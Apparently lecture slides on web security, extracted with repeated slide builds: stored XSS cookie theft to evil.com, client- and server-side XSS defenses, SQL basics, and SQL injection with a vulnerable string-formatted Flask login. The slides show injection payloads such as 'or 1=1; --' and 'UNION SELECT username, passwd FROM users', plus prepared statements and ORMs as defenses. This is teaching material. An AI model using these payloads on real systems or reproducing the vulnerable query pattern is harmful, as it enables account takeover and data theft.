

### Attempt to load image leaks secret cookie



### Name param is injected into browser, interpreted as js.

### friendly

### **What's going on?**

I hope you like pop-tarts ;)



img.com/nyan.jpg ')"</script>

• Suppose we have a social network, [www.friendly.com](http://www.friendly.com/)

![](_page_51_Picture_2.jpeg)

![](_page_51_Figure_4.jpeg)

• Suppose we have a social network, [www.friendly.com](http://www.friendly.com/)

Origin: www.friendly.com session=xI4f-Qs02fd evil.com

![](_page_52_Picture_6.jpeg)

![](_page_52_Picture_7.jpeg)

![](_page_52_Picture_2.jpeg)

![](_page_52_Picture_3.jpeg)

Origin: www.friendly.com session=xI4f-Qs02fd evil.com

![](_page_53_Picture_7.jpeg)

![](_page_53_Picture_8.jpeg)

1) Post malicious JS to profile

![](_page_53_Picture_3.jpeg)

![](_page_53_Picture_4.jpeg)

Origin: www.friendly.com session=xI4f-Qs02fd evil.com

![](_page_54_Picture_5.jpeg)

![](_page_54_Picture_6.jpeg)

profile to the victim

1) Post malicious JS to profile

![](_page_55_Picture_6.jpeg)

Origin: www.friendly.com 2) Send link to attacker's profile to the victim

1) Post malicious JS to profile

![](_page_56_Picture_2.jpeg)

![](_page_56_Picture_3.jpeg)

# Mitigating XSS Attacks

- Client-side defenses
	- 1. Cookie restrictions HttpOnly and Secure
	- 2. Client-side filter X-XSS-Protection
		- Enables heuristics in the browser that attempt to block injected scripts
- Server-side defenses
	- 3. Input validation

 $x = request.args.get('msg')$ 

if not is\_valid\_base64(x): abort(500)

4. Output filtering

<div id="content">{{sanitize(data)}}</div>

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
	- Server may specify that a cookie should not be exposed in the DOM
	- But, they are still sent with requests as normal
- Not to be confused with Secure
	- Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
	- Server may specify that a cookie should not be exposed in the DOM
	- But, they are still sent with requests as normal
- Not to be confused with Secure
	- Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?

# HttpOnly Cookies

- One approach to defending against cookie stealing: HttpOnly cookies
	- Server may specify that a cookie should not be exposed in the DOM
	- But, they are still sent with requests as normal
- Not to be confused with Secure
	- Cookies marked as Secure may only be sent over HTTPS
- Website designers should, ideally, enable both of these features
- Does HttpOnly prevent all attacks?
	- Of course not, it only prevents cookie theft
	- Other private data may still be exfiltrated from the origin

## Client-side XSS Filters

HTTP/1.1 200 OK … other HTTP headers… X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1 … other HTTP headers…

to=dude&msg=<script>...</script>

## Client-side XSS Filters

- Browser mechanism to filter "script-like" data sent as part of requests
	- i.e., check whether a request parameter contains data that looks like a reflected XSS
- Enabled in most browsers
	- Heuristic defense against reflected XSS
- Would this work against other XSS types?

![](_page_62_Picture_9.jpeg)

HTTP/1.1 200 OK … other HTTP headers… X-XSS-Protection: 1; mode=block

POST /blah HTTP/1.1 … other HTTP headers…

to=dude&msg=<script>...</script>

## Document Integrity

- Another defensive approach is to ensure that untrusted content can't modify document structure in unintended ways
	- Think of this as sandboxing user-controlled data that is interpolated into documents
	- Must be implemented server-side
		- You as a web developer have no guarantees about what happens client-side
- Two main classes of approaches
	- Input validation
	- Output sanitization

## Input Validation

 $x = request.args.get('msg')$ 

if not is\_valid\_base64(x): abort(500)

- Goal is to check that application inputs are "valid"
	- Request parameters, header data, posted data, etc.
- Assumption is that well-formed data should also not contain attacks
	- Also relatively easy to identify all inputs to validate
- However, it's difficult to ensure that valid == safe
	- Much can happen between input validation checks and document interpolation

## Output Sanitization

<div id="content">{{sanitize(data)}}</div>

- Another approach is to sanitize untrusted data during interpolation
	- Remove or encode special characters like '<' and '>', etc.
	- Easier to achieve a strong guarantee that script can't be injected into a document
	- But, it can be difficult to specify the sanitization policy (coverage, exceptions)
- Must take interpolation context into account
	- CDATA, attributes, JavaScript, CSS
	- Nesting!
- Requires a robust browser model

# Challenges of Sanitizing Data

<div id="content"> <h1>User Info</h1> <p>Hi {{user.name}}</p> <p id="status" style="{{user.style}}"></p> </div>

```
<script>
   $.get('/user/status/{{user.id}}', function(data) {
     $('#status').html('You are now ' + data.status);
   });
</script>
```
# Challenges of Sanitizing Data

<div id="content"> <h1>User Info</h1> <p>Hi {{user.name}}</p> <p id="status" style="{{user.style}}"></p> </div>

<script> \$.get('/user/status/{{user.id}}', function(data) { \$('#status').html('You are now ' + data.status); }); </script>

### HTML Sanitization

Attribute Sanitization

Script Sanitization

# Challenges of Sanitizing Data

<div id="content"> <h1>User Info</h1> <p>Hi {{user.name}}</p> <p id="status" style="{{user.style}}"></p> </div>

<script> \$.get('/user/status/{{user.id}}', function(data) { \$('#status').html('You are now ' + data.status); }); </script>

![](_page_68_Figure_3.jpeg)

Attribute Sanitization

![](_page_68_Picture_5.jpeg)

Script Sanitization

Was this sanitized by the server?

### Structured Query Language (SQL) CREATE, INSERT, UPDATE

SELECT

### Web Architecture circa-2015

### FTP HTTP 1.0/1.1 HTTP 2.0 SSL and TLS Websocket

![](_page_70_Picture_3.jpeg)

### Protocols Note and Server Side

### Web Architecture circa-2015

### FTP HTTP 1.0/1.1 HTTP 2.0 SSL and TLS Websocket

![](_page_71_Picture_3.jpeg)

### Protocols Notes
## SQL

- Structured Query Language
	- Relatively simple declarative language
	- Define relational data
	- Operations over that data
- Widely supported: MySQL, Postgres, Oracle, sqlite, etc.
- Why store data in a database?
	- Persistence DB takes care of storing data to disk
	- Concurrency DB can handle many requests in parallel
	- Transactions simplifies error handling during complex updates

# SQL Operations

- Common operations:
	- CREATE TABLE makes a new table
	- INSERT adds data to a table
	- UPDATE modifies data in a table
	- DELETE removes data from a table
	- SELECT retrieves data from one or more tables
- Common SELECT modifiers:
	- ORDER BY sorts results of a query
	- UNION combines the results of two queries

### CREATE

• Syntax

### CREATE TABLE name (column1\_name *type*, column2\_name *type*, …);

- Data types
	- TEXT arbitrary length strings
	- INTEGER
	- REAL floating point numbers
	- BOOLEAN

### CREATE

• Syntax

### CREATE TABLE name (column1\_name *type*, column2\_name *type*, …);

- Data types
	- TEXT arbitrary length strings
	- INTEGER
	- REAL floating point numbers
	- BOOLEAN
- Example

CREATE TABLE people (name TEXT, age INTEGER, employed BOOLEAN);



**People: name (string) age (integer) employed (boolean)**

## INSERT

• Syntax

INSERT INTO name (column1, column2, …) VALUES (val1, val2, …);

• Example

INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);

**People:**

**name (string) age (integer) age (integer) age (integer)** 

### INSERT

- Syntax
	- INSERT INTO name (column1, column2, …) VALUES (val1, val2, …);
- Example
	- INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);



## UPDATE

- Syntax
	- UPDATE name SET column1=val1, column2=val2, … WHERE condition;
- Example
	- UPDATE people SET age=42 WHERE name="Bob";



## UPDATE

- Syntax
	- UPDATE name SET column1=val1, column2=val2, … WHERE condition;
- Example
	- UPDATE people SET age=42 WHERE name="Bob";



- Syntax
	-
- Example

SELECT \* FROM people;

![](_page_80_Picture_59.jpeg)

- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people;

![](_page_81_Picture_63.jpeg)

![](_page_81_Figure_7.jpeg)

- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people; SELECT \* FROM people WHERE name="abhi" OR name="Alice";

![](_page_82_Picture_59.jpeg)

- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people; SELECT \* FROM people WHERE name="abhi" OR name="Alice"; SELECT name FROM people ORDER BY age;

![](_page_83_Picture_77.jpeg)

## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

![](_page_84_Picture_53.jpeg)

### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

![](_page_85_Picture_74.jpeg)

### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;

![](_page_86_Picture_87.jpeg)

### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

![](_page_86_Picture_8.jpeg)

### Comments

• Syntax

command; -- comment

• Example

SELECT \* FROM people; -- This is a comment

![](_page_87_Picture_58.jpeg)

# SQL Injection

Blind Injection Mitigations

# SQL Injection

- App is responsible for interpolating user data into queries
- Insufficient sanitization could lead to modification of query semantics

SQL queries often involve untrusted data

- 
- 
- Confidentiality modify queries to return unauthorized data • Integrity – modify queries to perform unauthorized updates • Authentication – modify query to bypass authentication checks

Possible attacks

## Server Threat Model

Attacker's goal:

- Steal or modify information on the server Server's goal: protect sensitive data
	- Integrity (e.g. passwords, admin status, etc.)
	- Confidentiality (e.g. passwords, private user content, etc.)
- Attacker's capability: submit arbitrary data to the website • POSTed forms, URL parameters, cookie values, HTTP request headers
	-

## Threat Model Assumptions

Web server is free from vulnerabilities

- Apache and nginx are pretty reliable No file inclusion vulnerabilities Server OS is free from vulnerabilities
	- No remote code exploits

Remote login is secured

• No brute forcing the admin's SSH credentials

# Website Login Example

if flask.request.method == 'POST':  $db = get db()$  cur = db.execute( 'select \* from user tbl where user="%s" and pw="%s";' % ( flask.request.form['username'], flask.request.form['password'])) user = cur.fetchone() if user == None: error = 'Invalid username or password' else:

![](_page_92_Figure_2.jpeg)

### Client-side Server-side

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_93_Picture_19.jpeg)

![](_page_93_Picture_5.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_94_Picture_37.jpeg)

user="alice" and pw="123456";'

user="bob" and pw="qwery1#";'

![](_page_94_Picture_7.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_95_Picture_49.jpeg)

user="alice" and pw="123456";'

 $user="book"$  and  $pw="query1#"$ ;'

user="goofy" and pw="a"bc";'

![](_page_95_Picture_8.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_96_Picture_48.jpeg)

![](_page_96_Figure_4.jpeg)

![](_page_96_Picture_5.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_97_Picture_56.jpeg)

user="alice" and pw="123456";'  $user="color= "bob"$  and pw="qwery1#";'  $user="goofy"$  and  $pw="a"bc"$ ;' user="weird" and pw="abc" or pw="123";'

![](_page_97_Picture_6.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_98_Picture_64.jpeg)

 $user="allow="name" and `pw="123456"; '`$  $user="color= "bob"$  and pw="qwery1#";'  $user="goody"$  and  $pw="a"bc"$ ;' user="weird" and pw="abc" or pw="123";' user="eve" and pw="" or 1=1; --";'

![](_page_98_Picture_6.jpeg)

'select \* from user tbl where user="%s" and pw="%s";'

![](_page_99_Picture_60.jpeg)

![](_page_99_Figure_5.jpeg)

'select \* from user\_tbl where user="%s" and pw="%s";'

![](_page_100_Picture_58.jpeg)

![](_page_100_Picture_5.jpeg)

'select \* from user tbl where user="%s" and pw="%s";'

![](_page_101_Picture_72.jpeg)

![](_page_101_Figure_4.jpeg)

 $user="allow="name" and `pw="123456"; '`$ 

 $user="color= "bob"$  and pw="qwery1#";'

![](_page_101_Figure_7.jpeg)

![](_page_101_Picture_8.jpeg)

![](_page_102_Picture_2.jpeg)

![](_page_102_Picture_3.jpeg)

# Blind SQL Injection

Basic SQL injection requires knowledge of the schema

- e.g., knowing which table contains user data…
- And the structure (column names) of that table

Blind SQL injection leverages information leakage

• Used to recover schemas, execute queries

Requires some observable indicator of query success or failure

• e.g., a blank page (success/true) vs. an error page (failure/false)

Leakage performed bit-by-bit

- 
- 
- 

**Original query:**

"SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""

**Original query:**

**Result after injection:**

**Original query:**

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""
	- UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';

**Original query:**

**Result after injection:**
## SQL Injection Examples

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""
	- UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';

**Original query:**

**Result after injection:**

# SQL Injection Examples

**Original query:**

**Result after injection:**

- "SELECT name, description FROM items WHERE id= '" + req.args.get('id', '') + "'"
	- SELECT name, description FROM items WHERE id='12' UNION SELECT username, passwd FROM users;--';
- "UPDATE users SET passwd= '" + req.args.get('pw', '') + "' WHERE user= '" + req.args.get('user', '')  $+$  ""
	- UPDATE users SET passwd='...' WHERE user='dude' OR 1=1;--';

**Original query:**

**Result after injection:**

• Similarly to XSS, problem often arises when delimiters are unfiltered

# SQL Injection Examples

**Original query:**

SELECT \* FROM users WHERE id=\$user\_id;

**Result after injection:** SELECT \* FROM users WHERE id=1 UNION SELECT ... --;

• Vulnerabilities also arise from improper validation • e.g., failing to enforce that numbers are valid

### SQL Injection Defenses

SELECT  $*$  FROM users WHERE user='{{sanitize(\$id)}}';

- Sanitization
- Prepared statements
	- Trust the database to interpolate user data into queries correctly
- Object-relational mappings (ORM)
	- Libraries that abstract away writing SQL statements
	- Java Hibernate
	- Python SQLAlchemy, Django, SQLObject
	- Ruby Rails, Sequel
	- Node.js Sequelize, ORM2, Bookshelf
- Domain-specific languages
	- LINQ (C#), Slick (Scala), ...

#### What About NoSQL?

Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?



#### What About NoSQL?

Term for non-SQL databases

- Typically do not support relational (tabular) data
- Use much less expressive and powerful query languages

Are NoSQL databases vulnerable to injection?

- YES
- All untrusted input should always be validated and sanitized
	- Even with ORM and NoSQL

